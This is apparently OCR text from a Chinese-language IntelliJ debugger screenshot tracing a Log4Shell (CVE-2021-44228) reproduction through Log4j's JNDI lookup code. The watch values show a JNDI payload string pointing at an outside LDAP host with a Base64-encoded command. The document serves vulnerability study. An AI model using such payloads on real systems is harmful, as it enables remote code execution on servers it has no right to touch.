 MessagePatternConverter.class StrSubstitutor.class JndiManager.class Interpolator.class JndiLookup.class AbstractConfiguration.class
CVE-2021-44228 D:\hillst
.idea
src
main
java
Hack
resources
test
target
pom.xml
外部库
临时文件和控制台
反编译 .class文件, 字节码版本: 51.0 (Java 7) 下载源代码 选择源 (S)...
75 }
76
77 return properties;
78 }
79 }
80
81 protected boolean releaseSub(long timeout, TimeUnit timeUnit) { return JndiCloser.closeSilently(this.context); }
84
85 public <T> T lookup(String name) throws NamingException { name: "ldap://10.89.17.243:1389/Basic/Command/Base64/Y2FsYw=="
86 return this.context.lookup(name); name: "ldap://10.89.17.243:1389/Basic/Command/Base64/Y2FsYw==" context: InitialContext@2117
87 }
88
89 public String toString() { return "JndiManager [context=" + this.context + ", count=" + this.count + "]"; }
92
2 个用法
调试: Hack
调试器 控制台
"main"@1 在组 "main": 正在运行
lookup:172, JndiManager (org.apache.logging.log4j.core.net)
lookup:56, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:198, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1060, StrSubstitutor (org.apache.logging.log4j.core.lookup)
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
this = {JndiManager@2116} "JndiManager [context=javax.naming.InitialContext@57a78e3, count=1]"
name = "ldap://10.89.17.243:1389/Basic/Command/Base64/Y2FsYw=="
this.context = {InitialContext@2117}